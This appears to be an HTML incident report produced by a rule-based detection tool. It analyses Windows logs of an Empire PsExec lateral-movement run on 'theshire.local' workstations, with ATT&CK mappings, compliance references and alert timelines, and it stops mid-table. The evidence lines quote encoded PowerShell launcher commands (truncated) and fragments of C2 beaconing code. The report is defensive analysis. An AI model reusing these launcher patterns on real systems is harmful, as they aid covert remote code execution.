.mast { position: relative; isolation: isolate; padding: var(--space-2xl) 0 var(--space-xl); border-bottom: var(--rule-hair) solid var(--color-ink); }
.mast::before { content: ""; position: absolute; inset: 0; z-index: -1; pointer-events: none;
  background-image: radial-gradient(circle at 1px 1px, var(--color-dot) 1px, transparent 1.4px); background-size: 24px 24px;
  -webkit-mask-image: linear-gradient(var(--color-ink) 40%, transparent); mask-image: linear-gradient(var(--color-ink) 40%, transparent); }
.mast-body { display: grid; grid-template-columns: minmax(0, 3fr) minmax(0, 2fr); gap: var(--space-xl); align-items: end; }
.mast .lede { margin-top: var(--space-md); color: var(--color-ink-2); max-width: 58ch; }
.meta { display: grid; grid-template-columns: auto minmax(0, 1fr); gap: var(--space-2xs) var(--space-md); margin: 0; font-size: var(--text-sm); }
.meta dt { color: var(--color-muted); }
.meta dd { margin: 0; }

 
.sec { padding-top: var(--space-2xl); }
.sec > h2 { padding-top: var(--space-sm); border-top: var(--rule-hair) solid var(--color-ink); margin-bottom: var(--space-md); }
.sec > p.muted { margin-bottom: var(--space-md); font-size: var(--text-sm); }
.cols { display: grid; grid-template-columns: repeat(auto-fit, minmax(min(100%, 18rem), 1fr)); gap: var(--space-lg) var(--space-xl); align-items: start; }
.cols-wide { grid-template-columns: minmax(0, 2fr) minmax(0, 3fr); }
.cols h3 { margin-bottom: var(--space-xs); }

 
.figures { display: grid; grid-template-columns: repeat(auto-fit, minmax(8.5rem, 1fr)); margin: 0 0 var(--space-xl); padding: 0; list-style: none; }
.figures li { padding: var(--space-xs) var(--space-md) var(--space-sm); border-left: var(--rule-hair) solid var(--color-rule); }
.figures li:first-child { border-left: 0; padding-left: 0; }
.figures b { display: block; font-family: var(--font-display); font-weight: 400; font-size: var(--text-2xl); line-height: 1.15; font-variant-numeric: tabular-nums lining-nums; }
.figures span { font-size: var(--text-sm); color: var(--color-muted); }

 
.tw { overflow-x: auto; margin: 0 0 var(--space-md); }
table { border-collapse: collapse; width: 100%; font-size: var(--text-sm); }
th, td { text-align: left; vertical-align: top; padding: var(--space-xs) var(--space-sm) var(--space-xs) 0; border-bottom: var(--rule-hair) solid var(--color-rule); }
th:last-child, td:last-child { padding-right: 0; }
thead th { font-weight: 600; color: var(--color-ink-2); border-bottom-color: var(--color-ink); }
td.mono, td code { font-size: var(--text-xs); line-height: 1.5; }
.kv th { width: 13rem; font-weight: 600; color: var(--color-ink-2); }

 
.sev { display: inline-block; padding: 0 var(--space-xs); border: var(--rule-hair) solid var(--color-rule); border-radius: var(--radius); font-size: var(--text-xs); font-weight: 600; line-height: 1.6; color: var(--color-ink-2); text-transform: capitalize; white-space: nowrap; }
.sev-critical { background: var(--color-accent); border-color: var(--color-accent); color: var(--color-accent-ink); }
.sev-high { border-color: var(--color-ink); color: var(--color-ink); }
.sev-low { color: var(--color-muted); }
.ok { color: var(--color-ok); font-weight: 600; }
.bad { background: var(--color-accent); color: var(--color-accent-ink); font-weight: 700; padding: 0 var(--space-2xs); border-radius: var(--radius); }
.warn { color: var(--color-ink); font-weight: 600; }
.tag { display: inline-block; margin: 0 var(--space-2xs) var(--space-2xs) 0; padding: 0 var(--space-xs); border: var(--rule-hair) solid var(--color-rule); border-radius: var(--radius); font-size: var(--text-xs); line-height: 1.6; background: var(--color-paper-hi); white-space: nowrap; }

 
.idx a { font-weight: 600; white-space: nowrap; }

 
.sheet { position: relative; margin: var(--space-xl) 0; padding: var(--space-lg) var(--space-lg) var(--space-sm); background: var(--color-paper-hi); border-radius: var(--radius); box-shadow: var(--shadow-sheet); break-inside: auto; }
.sheet::before { content: ""; position: absolute; inset: calc(-1 * var(--space-sm)); pointer-events: none;
  --m: var(--color-mark); --l: 8px; --o: 12px;
  background:
    linear-gradient(var(--m), var(--m)) 0 var(--o) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) var(--o) 0 / 1px var(--l) no-repeat,
    linear-gradient(var(--m), var(--m)) 100% var(--o) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) calc(100% - var(--o)) 0 / 1px var(--l) no-repeat,
    linear-gradient(var(--m), var(--m)) 0 calc(100% - var(--o)) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) var(--o) 100% / 1px var(--l) no-repeat,
    linear-gradient(var(--m), var(--m)) 100% calc(100% - var(--o)) / var(--l) 1px no-repeat, linear-gradient(var(--m), var(--m)) calc(100% - var(--o)) 100% / 1px var(--l) no-repeat; }
.sheet-head { display: grid; grid-template-columns: var(--time-col) minmax(0, 1fr); gap: var(--space-xs) var(--space-lg); padding-bottom: var(--space-md); border-bottom: var(--rule-hair) solid var(--color-ink); }
.sheet-head h3 { font-size: var(--text-2xl); }
.sheet-head .sev { margin-top: var(--space-xs); }
.window { font-size: var(--text-sm); color: var(--color-ink-2); font-variant-numeric: tabular-nums; }
.window span { display: block; }
.keys { margin-top: var(--space-2xs); font-size: var(--text-xs); color: var(--color-muted); }

.timeline { list-style: none; margin: 0; padding: 0; }
.timeline > li { display: grid; grid-template-columns: var(--time-col) minmax(0, 1fr); gap: var(--space-lg); padding: var(--space-lg) 0 var(--space-sm); border-bottom: var(--rule-hair) solid var(--color-rule); }
.timeline > li:last-child { border-bottom: 0; }
.when { font-variant-numeric: tabular-nums; font-weight: 600; font-size: var(--text-sm); }
.when .sev { margin-top: var(--space-2xs); }
.alert-head { display: flex; flex-wrap: wrap; align-items: baseline; gap: var(--space-2xs) var(--space-sm); }
.alert-head h4 { margin: 0; font-size: var(--text-md); font-weight: 650; }
.alert-head .muted { font-size: var(--text-sm); }
.alert-body > * + * { margin-top: var(--space-xs); }
.attack { font-size: var(--text-sm); }
.attack .tactic { color: var(--color-muted); margin-left: var(--space-2xs); }
.details { display: flex; flex-wrap: wrap; gap: var(--space-2xs) var(--space-md); font-size: var(--text-sm); color: var(--color-muted); }
.details code { color: var(--color-ink); font-size: var(--text-xs); }
.related { font-size: var(--text-sm); color: var(--color-muted); }
.timeline .tw { grid-column: 1 / -1; margin: 0; }
.timeline td:nth-child(2):not([colspan]) { white-space: nowrap; }

 
.hash { display: grid; grid-template-columns: 3.5rem minmax(0, 1fr); gap: 0 var(--space-xs); }
.hash span { color: var(--color-muted); font-family: var(--font-body); }

 
.ai { margin-top: var(--space-md); padding: var(--space-lg); border: var(--rule-hair) dashed var(--color-accent); border-radius: var(--radius); background: var(--color-paper-2); }
.ai > p:first-child { margin-bottom: var(--space-md); }
.ai-item { padding-top: var(--space-md); margin-top: var(--space-md); border-top: var(--rule-hair) solid var(--color-rule); }
.ai-item .model { font-size: var(--text-sm); color: var(--color-muted); margin: var(--space-2xs) 0 var(--space-xs); }
.ai-item ul { margin: var(--space-2xs) 0 0; }

.foot { margin-top: var(--space-md); font-size: var(--text-sm); }
.warnings { margin: var(--space-xs) 0 0; padding-left: var(--space-lg); }

@media screen and (max-width: 52rem) {
  :root { --gutter: 20px; }
  .mast-body, .cols-wide, .sheet-head, .timeline > li { grid-template-columns: minmax(0, 1fr); }
  .timeline > li { gap: var(--space-xs); }
  .when { display: flex; gap: var(--space-sm); align-items: baseline; }
  .sheet { padding-inline: var(--space-md); }
  .figures li:nth-child(odd) { border-left: 0; padding-left: 0; }
  .tw table:has(thead) { min-width: 36rem; }
}
@media print {
  :root { --gutter: 0; }
  body { font-size: 10pt; background: none; }
  main { max-width: none; padding: 0; }
  .mast { padding-top: 0; border-bottom: 0; }
  .mast::before { display: none; }
  .sec { padding-top: var(--space-lg); }
  .sheet { box-shadow: none; padding: 0; margin: var(--space-lg) 0; background: none; }
  .sheet::before { display: none; }
  .timeline > li, .sheet-head { display: block; }
  .timeline > li > * + *, .sheet-head > * + * { margin-top: var(--space-xs); }
  .figures { grid-template-columns: repeat(6, minmax(0, 1fr)); }
  .tw { overflow: visible; }
  h2, h3, .sheet-head { break-after: avoid-page; }
  tr, .timeline > li > .when, .figures { break-inside: avoid-page; }
  a { text-decoration: none; }
  .sev, .bad, .ai, .tag { -webkit-print-color-adjust: exact; print-color-adjust: exact; }
  @page { size: A4; margin: 14mm 12mm; }
}
</style>
</head>
<body>
<main>
<header class="mast">
<div class="mast-body">
<div>
<h1>Drishti Nexus incident report</h1>
<p class="lede">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
</div>
<dl class="meta">
<dt>Session</dt><dd><code>e4e5834f94f4e503</code></dd>
<dt>Generated</dt><dd>2026-11-27 10:39:39Z</dd>
<dt>Tool</dt><dd>1.1.0-dev</dd>
</dl>
</div>
</header>

<section class="sec" aria-labelledby="s-summary">
<h2 id="s-summary">1. Summary</h2>
<ul class="figures">
<li><b>3</b><span>incidents</span></li>
<li><b>8</b><span>alerts</span></li>
<li><b>4348</b><span>log entries</span></li>
<li><b>4348</b><span>physical lines</span></li>
<li><b>1</b><span>evidence files</span></li>
<li><b>406 ms</b><span>analysis time</span></li>
</ul>
<div class="cols cols-wide">
<div>
<h3>Alerts by rule</h3>
<div class="tw"><table><thead><tr><th>Rule</th><th class="n">Alerts</th></tr></thead><tbody>
<tr><td>Injection Pattern Detected</td><td class="n">2</td></tr>
<tr><td>Remote Service Execution</td><td class="n">1</td></tr>
<tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td class="n">1</td></tr>
<tr><td>Suspicious Command Execution</td><td class="n">4</td></tr>
</tbody></table></div>
</div>
<div>
<h3>MITRE ATT&amp;CK techniques observed</h3>
<div class="tw"><table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
<tr><td><code>T1021.002</code></td><td>Remote Services: SMB/Windows Admin Shares</td><td>Lateral Movement</td><td class="n">1</td></tr>
<tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
<tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
<tr><td><code>T1569.002</code></td><td>System Services: Service Execution</td><td>Execution</td><td class="n">1</td></tr>
</tbody></table></div>
</div>
</div>
<h3>Compliance references</h3>
<p class="muted">Controls these alerts are evidence for, for auditors. A reference, not a compliance assessment. Every scan also supports PCI DSS 4.0.1 10.4.1.1, ISO/IEC 27001:2022 A.8.16, HIPAA 164.308(a)(1)(ii)(D). Rationale: docs/COMPLIANCE_MAPPING.md.</p>
<div class="tw"><table><thead><tr><th>Technique</th><th>Framework</th><th>Control</th><th>Title</th></tr></thead><tbody>
<tr><td><code>T1021.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">1.3.1</td><td>Inbound traffic to the CDE is restricted</td></tr>
<tr><td><code>T1021.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">8.4.2</td><td>MFA for all access into the CDE</td></tr>
<tr><td><code>T1021.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.20</td><td>Networks security</td></tr>
<tr><td><code>T1021.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.22</td><td>Segregation of networks</td></tr>
<tr><td><code>T1021.002</code></td><td>HIPAA</td><td class="mono">164.312(a)(1)</td><td>Access control</td></tr>
<tr><td><code>T1059</code></td><td>PCI DSS 4.0.1</td><td class="mono">10.2.1.2</td><td>Actions by administrative accounts are logged</td></tr>
<tr><td><code>T1059</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.18</td><td>Use of privileged utility programs</td></tr>
<tr><td><code>T1059</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.7</td><td>Protection against malware</td></tr>
<tr><td><code>T1059</code></td><td>HIPAA</td><td class="mono">164.308(a)(5)(ii)(B)</td><td>Protection from malicious software</td></tr>
<tr><td><code>T1190</code></td><td>PCI DSS 4.0.1</td><td class="mono">6.2.4</td><td>Software engineering techniques prevent common attacks</td></tr>
<tr><td><code>T1190</code></td><td>PCI DSS 4.0.1</td><td class="mono">6.4.2</td><td>Automated solution detects and prevents web attacks</td></tr>
<tr><td><code>T1190</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.8</td><td>Management of technical vulnerabilities</td></tr>
<tr><td><code>T1190</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.26</td><td>Application security requirements</td></tr>
<tr><td><code>T1190</code></td><td>HIPAA</td><td class="mono">164.308(a)(1)(ii)(B)</td><td>Risk management</td></tr>
<tr><td><code>T1569.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">2.2.4</td><td>Only necessary services are enabled</td></tr>
<tr><td><code>T1569.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">10.2.1.2</td><td>Actions by administrative accounts are logged</td></tr>
<tr><td><code>T1569.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.2</td><td>Privileged access rights</td></tr>
<tr><td><code>T1569.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.18</td><td>Use of privileged utility programs</td></tr>
<tr><td><code>T1569.002</code></td><td>HIPAA</td><td class="mono">164.312(a)(1)</td><td>Access control</td></tr>
</tbody></table></div>
</section>

<section class="sec" aria-labelledby="s-quality">
<h2 id="s-quality">2. Parse quality</h2>
<p class="muted">Clean: a format parser matched exactly. Partial: a parser matched but something was repaired or assumed. BestEffort: no parser matched; raw text kept.</p>
<div class="cols">
<div class="tw"><table><thead><tr><th>Quality</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
<tr><td>Clean</td><td class="n">4348</td><td class="n">100.0</td></tr>
<tr><td>Partial</td><td class="n">0</td><td class="n">0.0</td></tr>
<tr><td>BestEffort</td><td class="n">0</td><td class="n">0.0</td></tr>
</tbody></table></div>
<div class="tw"><table><thead><tr><th>Parser</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
<tr><td>json</td><td class="n">4348</td><td class="n">100.0</td></tr>
</tbody></table></div>

</div>
</section>

<section class="sec" aria-labelledby="s-incidents">
<h2 id="s-incidents">3. Incidents</h2>

<div class="tw idx"><table><thead><tr><th>Incident</th><th>Severity</th><th>First seen</th><th>Last seen</th><th class="n">Alerts</th><th>ATT&amp;CK</th><th>Correlation</th></tr></thead><tbody>
<tr><td><a href="#INC-00001">INC-00001</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:16:10Z</td><td>2020-09-20 16:18:18Z</td><td class="n">3</td><td>T1059, T1190, T1021.002</td><td class="mono">host=WORKSTATION5.theshire.local; host=WORKSTATION6.theshire.local</td></tr>
<tr><td><a href="#INC-00002">INC-00002</a></td><td><span class="sev sev-high">high</span></td><td>2020-09-20 16:16:58Z</td><td>2020-09-20 16:17:20Z</td><td class="n">3</td><td>T1059, T1569.002</td><td class="mono">host=WORKSTATION6.theshire.local</td></tr>
<tr><td><a href="#INC-00003">INC-00003</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:17:01Z</td><td>2020-09-20 16:18:20Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION6</td></tr>
</tbody></table></div>


<article class="sheet" id="INC-00001" aria-labelledby="h-INC-00001">
<header class="sheet-head">
<div><h3 id="h-INC-00001">INC-00001</h3><span class="sev sev-critical">critical</span></div>
<div>
<p class="window"><span>From 2020-09-20 16:16:10Z</span><span>to 2020-09-20 16:18:18Z</span></p>
<p><span class="tag">T1059</span><span class="tag">T1190</span><span class="tag">T1021.002</span></p>
<p class="keys mono">host=WORKSTATION5.theshire.local; host=WORKSTATION6.theshire.local</p>
</div>
</header>
<ol class="timeline">
<li>
<div class="when"><time>2020-09-20 16:16:10Z</time> <span class="sev sev-high">high</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000001</code><span class="muted">272 matches until 2020-09-20 16:18:18Z</span></div>
<p>Suspicious command execution (powershell) on WORKSTATION5.theshire.local</p>
<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
<p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1893 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></p>
<p class="related">Related alerts: ALERT-000004</p>
</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:24</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1429 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:27</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:28</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=2 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;6520 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:30</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $8f5b9 = New-Object System.Net.WebClient . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1435 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5350 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:32</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $script:Headers.GetEnumerator() | % {$8f5b9.Headers.Add($_.Name, $_.Value)} . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1437 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1  … [&#43;5448 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:34</td><td>2020-09-20 16:16:11Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1439 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:90</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1441 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:92</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1445 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
<tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
</tbody></table></div>
</li>
<li>
<div class="when"><time>2020-09-20 16:16:10Z</time> <span class="sev sev-critical">critical</span></div>
<div class="alert-body">
<div class="alert-head"><h4>Injection Pattern Detected</h4><code class="muted">ALERT-000002</code><span class="muted">29 matches until 2020-09-20 16:18:18Z</span></div>
<p>Command Injection pattern detected from WORKSTATION5.theshire.local</p>
<p class="attack"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application</span><span class="tactic">Initial Access</span></p>
<p class="details"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1885 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></p>

</div>
<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:127</td><td>2020-09-20 16:16:20Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1455 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:238</td><td>2020-09-20 16:16:25Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1467 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:293</td><td>2020-09-20 16:16:30Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1479 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:328</td><td>2020-09-20 16:16:35Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1491 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:550</td><td>2020-09-20 16:16:40Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1503 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
